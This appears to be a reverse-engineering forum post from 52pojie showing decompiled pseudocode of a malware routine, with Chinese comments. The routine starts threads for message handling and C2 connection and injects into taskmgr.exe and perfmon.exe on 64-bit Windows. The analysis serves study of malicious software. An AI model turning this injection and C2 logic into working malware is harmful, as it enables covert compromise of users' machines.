 __int64 __fastcall netstart(_QWORD *functio_arrays)
{
ULONG (__stdcall *v1)(PVOID); // r8
HANDLE v3; // rax
HANDLE v4; // rax
HANDLE Thread; // rax
HANDLE v6; // rax
struct _SYSTEM_INFO SystemInfo; // [rsp+30h] [rbp-38h] BYREF
DWORD ThreadId; // [rsp+70h] [rbp+8h] BYREF
v1 = functio_arrays[3];
ThreadId = 0;
v3 = CreateThread(0LL, 0LL, v1, functio_arrays, 0, &ThreadId);// 启动消息处理函数
if ( v3 )
isbadptr(qword_1800609C8, ThreadId, v3);
线程启动窗口处理函数，进程注入，连接c2
v4 = CreateThread(0LL, 0LL, nullptr, 0LL, 0, &ThreadId);
if ( v4 )
isbadptr(qword_1800609C8, ThreadId, v4);
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetNativeSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == 9 || SystemInfo.wProcessorArchitecture == 6 )// 64位
{
Thread = CreateThread(0LL, 0LL, inject_taskmgr, functio_arrays, 0, 0LL);// 注入进程taskmgr.exe
if ( Thread )
CloseHandle(Thread);
v6 = CreateThread(0LL, 0LL, inject_perfmon, functio_arrays, 0, 0LL);// 注入进程perfmon.exe
if ( v6 )
CloseHandle(v6);
}
return (*functio_arrays)(functio_arrays); // 启动网络
}
吾爱破解论坛
www.52pojie.cn